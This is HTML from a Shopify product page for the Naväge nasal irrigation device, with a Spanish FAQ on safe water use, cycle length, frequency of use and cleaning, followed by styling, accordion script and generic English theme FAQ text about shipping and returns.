                    </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                      <button is="toggle-button" class="collapsible-toggle text--strong" aria-controls="block-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d-00614703-6948-456e-93d9-2fa753d7d46c-3" aria-expanded="false" itemprop="name">¿Naväge es seguro?<span class="animated-plus"></span>
                      </button>
  
                      <collapsible-content id="block-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d-00614703-6948-456e-93d9-2fa753d7d46c-3" class="collapsible anchor" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" >
                        <div class="collapsible__content text-container" itemprop="text">
                          <div class="metafield-rich_text_field"><p>Sí, Naväge es un producto seguro de usar. De vez en cuando, las noticias y la atención del público se dirigen a dos riesgos potenciales asociados con los dispositivos de irrigación nasal cuando no se siguen las instrucciones del fabricante y/o de los CDC:</p><ul><li>Preocupación por las bacterias cuando no se utiliza el agua adecuada en el dispositivo</li><li>Preocupaciones por bacterias y/o virus cuando los dispositivos de irrigación nasal no se limpian adecuadamente después de su uso.</li></ul><p><strong>Para evitar estos riesgos potenciales:</strong> </p><p>Utilice siempre agua destilada, microfiltrada (hasta 0,2 micras), embotellada comercialmente (recién abierta) o previamente hervida y enfriada a temperatura tibia o corporal, utilizada con prontitud. Siga las recomendaciones publicadas por los CDC con respecto al agua utilizada para la irrigación nasal:<a href="https://www.cdc.gov/parasites/naegleria/sinus-rinsing.html">Guía de los CDC</a>.</p><p>Limpie adecuadamente el dispositivo después de su uso para que los virus y bacterias de la nariz no se transfieran al dispositivo y los gérmenes no tengan la oportunidad de colonizar y reintroducirse en la nariz en un uso posterior.</p><p>Si utiliza el dispositivo a diario y lo enjuaga bien antes y después de su uso, el riesgo es bastante pequeño. Si el dispositivo se limpia adecuadamente después de su uso, el riesgo puede eliminarse por completo.</p><p><strong>Instrucciones de enjuague del limpiador nasal Naväge</strong> </p><p><strong>Tanques superiores e inferiores, almohadillas para la nariz y muelle nasal.</strong></p><p>Estos deben retirarse y lavarse después de cada uso. Los agentes de limpieza recomendados son jabón para lavar platos antibacteriano o vinagre blanco diluido (mitad agua, mitad vinagre).</p><p><strong>Módulo central. </strong>Limpie el módulo central con un paño húmedo. No lo sumerjas; no es resistente al agua.</p><p><strong>Tapa de la cámara de trituración (1 y 2)</strong>. Enjuague con agua caliente para derretir los cristales de sal secos.</p><p><strong>Tirador de drenaje (3).</strong>Enjuague levantando el tirador del drenaje y haciendo correr agua a través del drenaje superior del tanque.</p><p>El limpiador nasal Naväge no es apto para lavavajillas ni microondas. Exponer los tanques al calor los deformará y evitará que se sellen al módulo central. Limpiar el limpiador nasal en un lavavajillas anula la garantía.</p></div>
                        </div>
                      </collapsible-content>
                    </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                      <button is="toggle-button" class="collapsible-toggle text--strong" aria-controls="block-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d-00614703-6948-456e-93d9-2fa753d7d46c-4" aria-expanded="false" itemprop="name">¿Cuánto dura un ciclo de riego?<span class="animated-plus"></span>
                      </button>
  
                      <collapsible-content id="block-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d-00614703-6948-456e-93d9-2fa753d7d46c-4" class="collapsible anchor" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" >
                        <div class="collapsible__content text-container" itemprop="text">
                          <div class="metafield-rich_text_field"><p>Un ciclo de Naväge puede durar entre 10 segundos y un minuto, dependiendo de la anatomía personal y la congestión. La mayoría de los ciclos duran de 20 a 30 segundos. El ciclo finaliza cuando el tanque superior está vacío.</p><p>Para personas con un tabique desviado, el ciclo de irrigación puede tardar más dependiendo de qué tan desviado esté el tabique. Sin embargo, ¡con práctica y paciencia funcionará!</p></div>
                        </div>
                      </collapsible-content>
                    </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                      <button is="toggle-button" class="collapsible-toggle text--strong" aria-controls="block-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d-00614703-6948-456e-93d9-2fa753d7d46c-5" aria-expanded="false" itemprop="name">¿Sentiré el agua pasar por mi nariz?<span class="animated-plus"></span>
                      </button>
  
                      <collapsible-content id="block-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d-00614703-6948-456e-93d9-2fa753d7d46c-5" class="collapsible anchor" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" >
                        <div class="collapsible__content text-container" itemprop="text">
                          <div class="metafield-rich_text_field"><p>En realidad, ¡apenas sentirás nada durante el ciclo de riego! Lo mejor de todo es que la irrigación nasal proporciona el beneficio inmediato de una nariz limpia y alivio de la congestión de los senos nasales.</p><p>Entonces, ¿por qué no aceptas el desafío Naväge? Utiliza Naväge dos veces al día durante dos semanas y descubre lo que una mejor respiración nasal y una nariz limpia pueden hacer por ti. Su satisfacción está incondicionalmente garantizada por nuestra prueba de riesgo cero de 30 días, por lo que no tiene nada que perder y mucho que ganar.</p></div>
                        </div>
                      </collapsible-content>
                    </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                      <button is="toggle-button" class="collapsible-toggle text--strong" aria-controls="block-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d-00614703-6948-456e-93d9-2fa753d7d46c-6" aria-expanded="false" itemprop="name">¿Con qué frecuencia puedo utilizar Naväge?<span class="animated-plus"></span>
                      </button>
  
                      <collapsible-content id="block-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d-00614703-6948-456e-93d9-2fa753d7d46c-6" class="collapsible anchor" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" >
                        <div class="collapsible__content text-container" itemprop="text">
                          <div class="metafield-rich_text_field"><p>¡Puedes utilizar el limpiador nasal Naväge tantas veces como quieras! Te sugerimos utilizar Naväge dos veces al día, como si te cepillas los dientes. Sin embargo, Naväge es completamente natural y no contiene medicamentos, y los profesionales de la salud coinciden en que es seguro utilizarlo con la frecuencia necesaria o deseada.</p><p>Recomendamos que los nuevos usuarios utilicen Naväge dos veces al día durante las primeras semanas: una por la mañana y otra antes de acostarse. Esto le dará una muy buena idea de los beneficios que puede disfrutar con el cuidado nasal diario. En última instancia, encontrará su propio nivel de uso. Puede ser tres veces al día; podrá ser tres veces por semana; puede ser mayor en invierno o mayor durante las temporadas de mucho polen. Pero según nuestra experiencia, una vez que un usuario de Naväge domina el sistema (y para la mayoría de las personas no lleva mucho tiempo: ¡sólo unos pocos ciclos de riego!), encontrará el nivel óptimo para usted.</p><p>Lo mejor de todo es que, como Naväge es asequible y fácil de usar, ¡puedes descubrir muy rápidamente por ti mismo cómo te beneficiará Naväge!</p><p><strong>Entonces, ¿por qué no aceptar el desafío Naväge?</strong>Utilice Naväge dos veces al día durante dos semanas y descubra lo que una mejor respiración nasal y una nariz limpia pueden hacer por usted. Su satisfacción está incondicionalmente garantizada por nuestra prueba de riesgo cero de 30 días, por lo que no tiene nada que perder y mucho que ganar.</p></div>
                        </div>
                      </collapsible-content>
                    </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                      <button is="toggle-button" class="collapsible-toggle text--strong" aria-controls="block-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d-00614703-6948-456e-93d9-2fa753d7d46c-7" aria-expanded="false" itemprop="name">Instrucciones de limpieza<span class="animated-plus"></span>
                      </button>
  
                      <collapsible-content id="block-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d-00614703-6948-456e-93d9-2fa753d7d46c-7" class="collapsible anchor" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" >
                        <div class="collapsible__content text-container" itemprop="text">
                          <div class="metafield-rich_text_field"><p><strong>Consejo profesional: </strong>Es importante limpiar su limpiador nasal Naväge después de cada uso. Al enjuagarlo, separe las piezas (tanque superior, módulo mecánico y tanque inferior), y utilice el <a href="/es/products/countertop-caddy">Caddy de encimera </a>para dejar que se seque. Esto hace que sea muy fácil mantener tu limpiador nasal Naväge limpio y fresco.</p><p><strong>Tanques superiores e inferiores: </strong>Retire y lave a mano después de su uso con jabón líquido.</p><p><strong>Módulo Mecánico: </strong>Limpie la parte inferior del módulo mecánico blanco con un paño humedecido con jabón líquido. El módulo mecánico no es resistente al agua. No sumerja ni enjuague la parte inferior con agua corriente, ya que esto puede forzar el ingreso de agua al compartimiento de la batería y causar corrosión.</p><p><strong>Tubos de drenaje, almohadillas nasales y muelle nasal: </strong>Utilice el limpiador incluido para limpiar a fondo las superficies interiores de estas piezas. Para limpiar las tuberías de drenaje, coloque una gota de jabón líquido en el limpiador e insértelo como se muestra en las Figuras 10 y 11. Para enjuagar, levante el tirador de drenaje (C en la Figura 9 arriba) y deje correr agua caliente a través de la abertura. Para limpiar las almohadillas nasales y las bases nasales, retírelas y siga los mismos pasos de limpieza.</p><p><strong>Tapa de la cámara de trituración: </strong>Vea la Fig. 9 y enjuague las áreas A y B con agua caliente durante 30 segundos para derretir los cristales de sal.</p><p><strong>Deje que su limpiador de nariz se seque completamente entre usos:</strong>Separe los tanques, la base nasal y las almohadillas nasales del módulo mecánico y colóquelos en el <a href="/es/products/countertop-caddy">Caddy de encimera de tres niveles </a>después de cada uso. Esto también ayuda a prevenir acumulaciones de película.</p><p><strong>Limpieza profunda: </strong>Rocíe las piezas con un spray anti bacteriano. Deje reposar 10 minutos y enjuague bien, pero no enjuague la parte inferior del módulo mecánico.</p><p><strong>El limpiador nasal Naväge no es apto para lavavajillas. </strong>Exponer los tanques a altas temperaturas puede deformarlos e impedir su sellado al módulo mecánico. Pasar el limpiador nasal por un lavavajillas anula la garantía.</p><p>Si desea limpiar en profundidad su limpiador nasal Naväge de forma rápida y sencilla con herramientas de limpieza especiales, consulte la <a href="/es/products/navage-scrubber"><strong>Kit de limpieza personalizado Naväge.</strong></a></p><p><strong>Instrucciones de enjuague y limpieza:</strong><br />
<a href="https://www.youtube.com/watch?v=qT4jh8EzK1s" target="_blank">https://www.youtube.com/watch?v=qT4jh8EzK1s</a></p></div>
                        </div>
                      </collapsible-content>
                    </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                      <button is="toggle-button" class="collapsible-toggle text--strong" aria-controls="block-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d-00614703-6948-456e-93d9-2fa753d7d46c-8" aria-expanded="false" itemprop="name">Consigue el kit de limpieza personalizado Naväge<span class="animated-plus"></span>
                      </button>
  
                      <collapsible-content id="block-template--25405689987352__b1782c72-039a-48c7-a928-4ba49775414d-00614703-6948-456e-93d9-2fa753d7d46c-8" class="collapsible anchor" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" >
                        <div class="collapsible__content text-container" itemprop="text">
                          <div class="metafield-rich_text_field"><p>Compre aquí: <a href="/es/products/navage-custom-cleaning-kit">Kit de limpieza personalizado Navage</a></p></div>
                        </div>
                      </collapsible-content>
                    </div></div>
          </div>
        </div>
      </div>
    </div>
  </section>
  


  </div><div id="shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ" class="shopify-section shopify-section--product-recommendations"><style>
  #shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ {--heading-color: 7, 65, 116;
    --text-color: 123, 123, 123;
    --prev-next-button-background: 245, 245, 247;
    --prev-next-button-color: 123, 123, 123;

    --section-background: 245, 245, 247;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ {
      --section-products-per-row: 4;
    }
  }

/* ------- CUSTOM STYLING ------- */

#shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ .text-container .heading {
  font-family: 'Roboto';
}

#shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ .product-item-meta {
    margin-bottom: 20px;
}

#shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ .button {
    display: block;
    text-transform: none;
    letter-spacing: 0;        
}

#shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ .product-item .product-item__aspect-ratio {
    background: #f6f6f6;
}    

#shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ .product-item__image-wrapper--multiple .product-item__primary-image,
#shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ .product-item__image-wrapper--multiple .product-item__secondary-image {
    mix-blend-mode: multiply;
}

#shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ .button--quick-view {
    font-weight: bold;
}

#shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ .prev-next-button {
    border: 1px solid #C4C4C4;
    border-radius: 0;
    opacity: 1;
    scale: 1;
    transform: none;
    visibility: visible;
}

#shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ .prev-next-button[disabled] {
    opacity: 0;
}      

quick-buy-drawer .product-form__payment-container .shopify-payment-button {
  display: none !important;
}    

.drawer__header {
  border-bottom: 1px solid #000000;
}
    
.product-form__quantity-label {
  display: none !important;
}

.quantity-selector {
  border: 1px solid #000000;
}

#shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ .product-item-meta__title {
  font-size: var(--base-font-size);
  font-weight: bold;
}

#shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ .product-item__cta-wrapper {
  margin-top: auto;
}

#shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ .button.button--primary {
  background: #074174;
  color: #FFF;
}

@media screen and (max-width: 740px) {

  #shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ .product-item__cta-wrapper .button {
    padding: 0;
  }

}  

@media screen and (min-width: 741px) {

    #shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ .button {
        font-size: calc(var(--base-font-size) + 2px);
        padding-left: 65px;
        padding-right: 65px;
        line-height: 1.2;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    #shopify-section-template--25405689987352__navage_product_recommendations_iHARFQ .product-item-meta__title {
      font-size: calc(var(--base-font-size) + 4px);
    }

}

</style>

<product-recommendations section-id="template--25405689987352__navage_product_recommendations_iHARFQ" intent="related" product-id="8303787704600" recommendations-count="4" class="section "></product-recommendations>

</div><div id="shopify-section-template--25405689987352__design_pack_faq_icons_BE7BW7" class="shopify-section DP__faq-icons">



<style>#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 {  color: #121212;  background: ;margin-top: 0px;  margin-bottom: 0px;  overflow: hidden;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__sizer {  padding-top: 100px;  padding-bottom: 100px;  width: 80%;  max-width: px;  flex-wrap: wrap;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__background::before {  content: '';  position: absolute;  top: 0;  left: 0;  height: 100%;  width: 100%;  z-index: 1;  background: ;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 [aria-expanded="true"] .dsgn-pck__toggle-icon--open {  display: none;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 [aria-expanded="false"] .dsgn-pck__toggle-icon--close {  display: none;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 [aria-expanded] svg.dsgn-pck__toggle-icon * {  fill: #121212;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__heading {  margin: 0;  padding: 1em 0;  color: #121212;  line-height: calc(3px + 2ex + 3px);  font-size: calc(var(--dp-g-heading-size, var(--dp-heading-size, 35px)) * 1.0);}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__questions {  flex-direction: column;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__block:last-of-type .dsgn-pck__question-block  {  border-bottom: 1px solid #121212;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__question-block {  padding-top: calc(1em + 3px);  padding-bottom: calc(1em + 3px);  border-top: 1px solid #121212;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__question-block button .dsgn-pck__question-image {  display: flex;	align-items: center;	grid-gap: 20px;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__question-block .dsgn-pck__image__wrapper  {  max-width: 40px;  flex: 1 0 40px;	height: auto;	overflow: hidden;  aspect-ratio: 1 / 1;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__image--circle .dsgn-pck__image__wrapper {  border-radius: 50%;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__image--rounded .dsgn-pck__image__wrapper {  border-radius: 5px;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__image__wrapper svg {  width: 100%;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__image--none img {  object-fit: contain;  aspect-ratio: auto;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__faq__expanded-true button svg.dsgn-pck__toggle-icon {  display: none;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__faq__expanded-true .dsgn-pck__question button {  cursor: default;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__faq__expanded-true .dsgn-pck__answer-content {  height: auto;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__question {  margin: 0;  color: #121212;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__question button {  color: inherit;  background: transparent;  border: none;  font-family: inherit;  font-size: inherit;  font-style: inherit;  font-weight: inherit;  width: 100%;  display: block;  padding: 5px 0;  cursor: pointer;  text-align: left;  text-transform: none;  margin: 0;  position: relative;  line-height: calc(3px + 2ex + 3px);  font-size: calc(var(--dp-g-small-heading-size, var(--dp-small-heading-size, 20px)) * 1.0);}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__question button:focus {  outline: none;  /* background-color: rgba(255,255,255,0.25);  box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.25); */}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__question-title {  flex: 1 1 auto;padding-right: 50px;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__question svg.dsgn-pck__toggle-icon {  width: 20px;  min-width: 20px;  margin-left: 5px;  position: absolute;  right: 0;  top: 50%;  transform: translateY(-50%);}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__answer-content {  width: 100%;  color: inherit;  font-family: inherit;  height: 0px;  transition: height 0.5s ease;  overflow: hidden;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__answer-content .dsgn-pck__text {  padding: 20px 0;}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__block .dsgn-pck__small-heading {  font-size: calc(var(--dp-g-small-heading-size, var(--dp-small-heading-size, 24px)) * 1.0);}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__text p,#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__text ul {  line-height: calc(3px + 2.5ex + 3px);  color: #121212;  font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px)) * 1.0);}#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__small-text p,#DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__small-text ul {  font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px)) * 0.8);}/* Landscape phones and down */@media (max-width: 480px) {  #DP--template--25405689987352__design_pack_faq_icons_BE7BW7 {    margin-top: 0px;    margin-bottom: 0px;  }  #DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__sizer {    min-width: 70%;    padding-top: 75px;    padding-bottom: 75px;  }  #DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__question-block .dsgn-pck__image__wrapper {    width: 30px;    flex: 1 0 30px;    max-width: 20%;  }}</style>  <noscript>    <style type="text/css">        #DP--template--25405689987352__design_pack_faq_icons_BE7BW7 .dsgn-pck__answer-content {          height: auto !important;        }    </style>  </noscript><section id="DP--template--25405689987352__design_pack_faq_icons_BE7BW7" class="DP--template--25405689987352__design_pack_faq_icons_BE7BW7 dsgn-pck__faq dsgn-pck__section"><div class="dsgn-pck__background dsgn-pck__parallax"><div class="dsgn-pck__sizer dsgn-pck__faq__expanded-false"><div id="DP--section_heading_JwWFG8" class="dsgn-pck__block dsgn-pck__block--section_heading" ><div class="dsgn-pck__heading-area dsgn-pck__justify-center">              <h2 class="dsgn-pck__heading" id="getting-started">Getting started</h2>            </div></div><div id="DP--question_z9YnMA" class="dsgn-pck__block dsgn-pck__block--question" ><div class="dsgn-pck__question-block">              <div class="dsgn-pck__question">                <button aria-expanded="false" data-accordion-trigger aria-controls="accordion-content-2">                  <span class="dsgn-pck__question-image dsgn-pck__image--circle">                                        <span class="dsgn-pck__question-title">                      Where are your products manufactured?                    </span>                  </span><svg class="dsgn-pck__toggle-icon dsgn-pck__plus" aria-hidden="true" focusable="false" viewBox="0 0 10 10">                        <rect class="vert dsgn-pck__toggle-icon--open" height="8" width="1" y="1" x="4.5"/>                        <rect height="1" width="8" y="4.5" x="1"/>                      </svg></button>              </div>              <div class="dsgn-pck__answer-content" style="height: 0;" id="accordion-content-2">                <div class="dsgn-pck__text dsgn-pck__rte" data-dsgn-pck-accordion-content>                  <p>We are a local company and all merchandise is made with love here in Toronto, Canada.</p>                                  </div>              </div>            </div></div><div id="DP--question_c8racN" class="dsgn-pck__block dsgn-pck__block--question" ><div class="dsgn-pck__question-block">              <div class="dsgn-pck__question">                <button aria-expanded="false" data-accordion-trigger aria-controls="accordion-content-3">                  <span class="dsgn-pck__question-image dsgn-pck__image--circle">                                        <span class="dsgn-pck__question-title">                      How do your sizes work?                    </span>                  </span><svg class="dsgn-pck__toggle-icon dsgn-pck__plus" aria-hidden="true" focusable="false" viewBox="0 0 10 10">                        <rect class="vert dsgn-pck__toggle-icon--open" height="8" width="1" y="1" x="4.5"/>                        <rect height="1" width="8" y="4.5" x="1"/>                      </svg></button>              </div>              <div class="dsgn-pck__answer-content" style="height: 0;" id="accordion-content-3">                <div class="dsgn-pck__text dsgn-pck__rte" data-dsgn-pck-accordion-content>                  <p>Please take a look at our size chart for more information and how to take accurate measurements.</p>                                  </div>              </div>            </div></div><div id="DP--section_heading_nFyVf9" class="dsgn-pck__block dsgn-pck__block--section_heading" ><div class="dsgn-pck__heading-area dsgn-pck__justify-center">              <h2 class="dsgn-pck__heading" id="shipping">Shipping</h2>            </div></div><div id="DP--question_Vzr83T" class="dsgn-pck__block dsgn-pck__block--question" ><div class="dsgn-pck__question-block">              <div class="dsgn-pck__question">                <button aria-expanded="false" data-accordion-trigger aria-controls="accordion-content-5">                  <span class="dsgn-pck__question-image dsgn-pck__image--circle">                                        <span class="dsgn-pck__question-title">                      Do you ship internationally?                    </span>                  </span><svg class="dsgn-pck__toggle-icon dsgn-pck__plus" aria-hidden="true" focusable="false" viewBox="0 0 10 10">                        <rect class="vert dsgn-pck__toggle-icon--open" height="8" width="1" y="1" x="4.5"/>                        <rect height="1" width="8" y="4.5" x="1"/>                      </svg></button>              </div>              <div class="dsgn-pck__answer-content" style="height: 0;" id="accordion-content-5">                <div class="dsgn-pck__text dsgn-pck__rte" data-dsgn-pck-accordion-content>                  <p>Currently we are only shipping to USA and Canada.</p>                                  </div>              </div>            </div></div><div id="DP--question_VTY3UJ" class="dsgn-pck__block dsgn-pck__block--question" ><div class="dsgn-pck__question-block">              <div class="dsgn-pck__question">                <button aria-expanded="false" data-accordion-trigger aria-controls="accordion-content-6">                  <span class="dsgn-pck__question-image dsgn-pck__image--circle">                                        <span class="dsgn-pck__question-title">                      How much is shipping?                    </span>                  </span><svg class="dsgn-pck__toggle-icon dsgn-pck__plus" aria-hidden="true" focusable="false" viewBox="0 0 10 10">                        <rect class="vert dsgn-pck__toggle-icon--open" height="8" width="1" y="1" x="4.5"/>                        <rect height="1" width="8" y="4.5" x="1"/>                      </svg></button>              </div>              <div class="dsgn-pck__answer-content" style="height: 0;" id="accordion-content-6">                <div class="dsgn-pck__text dsgn-pck__rte" data-dsgn-pck-accordion-content>                  <p>If you spend over $100, shipping is always free. For any other purchases, shipping will be calculated at checkout.</p>                                  </div>              </div>            </div></div><div id="DP--question_tgKyHK" class="dsgn-pck__block dsgn-pck__block--question" ><div class="dsgn-pck__question-block">              <div class="dsgn-pck__question">                <button aria-expanded="false" data-accordion-trigger aria-controls="accordion-content-7">                  <span class="dsgn-pck__question-image dsgn-pck__image--circle">                                        <span class="dsgn-pck__question-title">                      What is your return policy?                    </span>                  </span><svg class="dsgn-pck__toggle-icon dsgn-pck__plus" aria-hidden="true" focusable="false" viewBox="0 0 10 10">                        <rect class="vert dsgn-pck__toggle-icon--open" height="8" width="1" y="1" x="4.5"/>                        <rect height="1" width="8" y="4.5" x="1"/>                      </svg></button>              </div>              <div class="dsgn-pck__answer-content" style="height: 0;" id="accordion-content-7">                <div class="dsgn-pck__text dsgn-pck__rte" data-dsgn-pck-accordion-content>                  <p>Merchandise that is unworn and in the original packaging can be returned within 30 days with the packing slip included with the product.</p>                                  </div>              </div>            </div></div></div>  </div></section>


<script type="application/json" data-dsgn-pck="template--25405689987352__design_pack_faq_icons_BE7BW7">
  {
    "id": "template--25405689987352__design_pack_faq_icons_BE7BW7",
    "show_answers": false,
    "enable_parallax": false
  }
</script><script data-dsgn-pck-js="template--25405689987352__design_pack_faq_icons_BE7BW7" type="module" defer>
(function(){

  const designPack = {
    settings: {},
    enableAccordion: function (section) {
      function accordionToggle(event, button, accordionWrapper) {
        const expanded = button.getAttribute("aria-expanded") === "true" || false;
        button.setAttribute("aria-expanded", !expanded);
        if (expanded) {
            var currentHeight = accordionWrapper.offsetHeight;
            var targetHeight = 0;
            var time = 0;
            var step = currentHeight / time;
            var interval = setInterval(() => {
                currentHeight -= step;
                if (currentHeight <= targetHeight) {
                    clearInterval(interval);
                    currentHeight = targetHeight;
                }
                accordionWrapper.style.height = currentHeight + 'px';
            }, 1);
        } else {
            var targetHeight = accordionWrapper.scrollHeight;
            var currentHeight = 0;
            var time = 0;
            var step = targetHeight / time;
            var interval = setInterval(() => {
                currentHeight += step;
                if (currentHeight >= targetHeight) {
                    clearInterval(interval);
                    currentHeight = targetHeight;
                }
                accordionWrapper.style.height = currentHeight + 'px';
            }, 1);
        }
      }

      function accordionKeydown(event) {
        if (event.key === " " || event.key === "Enter") {
          event.preventDefault();
          button.click();
        }
      }

      const accordionButtons = section.querySelectorAll("[data-accordion-trigger]");

      accordionButtons.forEach((button) => {
        button.setAttribute("role", "button");
        button.setAttribute("tabindex", "0");

        const accordionWrapperId = button.getAttribute("aria-controls");
        const accordionWrapper = section.querySelector(`#${accordionWrapperId}`);
        const accordionContent = section.querySelector('[data-dsgn-pck-accordion-content]')

        const expanded = button.getAttribute("aria-expanded") === "true" || false;
        if (expanded) {
          var currentHeight = accordionWrapper.offsetHeight;
          accordionWrapper.style.height = currentHeight + 'px';
        }

        button.addEventListener("click", () => {
          accordionToggle(event, button, accordionWrapper, section);
        });
        button.addEventListener("keydown", accordionKeydown);
      });

    },
    enableParallax: function(section){
      const image = section.querySelector(`.dsgn-pck__parallax-img`);
      jarallax(section, {
        speed: 0.2,
        imgElement: image
      });
    },
    disableParallax: function(section){
      jarallax(section, 'destroy');
    },
    load: function(section){

      if (this.settings.enable_parallax == true){
        this.enableParallax(section);
      }

      if (designPack.settings.show_answers == true){
        return false;
      }

      designPack.enableAccordion(section);

    },
    unload: function(section){
      if (this.settings.enable_parallax == true){
        this.disableParallax(section);
      }
    }
  }

  designPack.settings = JSON.parse(document.querySelector('[data-dsgn-pck="template--25405689987352__design_pack_faq_icons_BE7BW7"]').innerHTML);
  const sectionId = "template--25405689987352__design_pack_faq_icons_BE7BW7";
  const section = document.querySelector(`#DP--${sectionId}`);

  if (sectionId == designPack.settings.id){
    designPack.load(section);
  }
})()
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
          "@type": "Question",
          "name": "Where are your products manufactured?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "&lt;p&gt;We are a local company and all merchandise is made with love here in Toronto, Canada.&lt;/p&gt;"
          }
        },{
          "@type": "Question",
          "name": "How do your sizes work?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "&lt;p&gt;Please take a look at our size chart for more information and how to take accurate measurements.&lt;/p&gt;"
          }
        },{
          "@type": "Question",
          "name": "Do you ship internationally?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "&lt;p&gt;Currently we are only shipping to USA and Canada.&lt;/p&gt;"
          }
        },{
          "@type": "Question",
          "name": "How much is shipping?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "&lt;p&gt;If you spend over $100, shipping is always free. For any other purchases, shipping will be calculated at checkout.&lt;/p&gt;"
          }
        },{
          "@type": "Question",
          "name": "What is your return policy?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "&lt;p&gt;Merchandise that is unworn and in the original packaging can be returned within 30 days with the packing slip included with the product.&lt;/p&gt;"
          }
        }]
}
</script>
</div><div id="shopify-section-template--25405689987352__design_pack_richtext_gUL3wr" class="shopify-section DP__richtext">

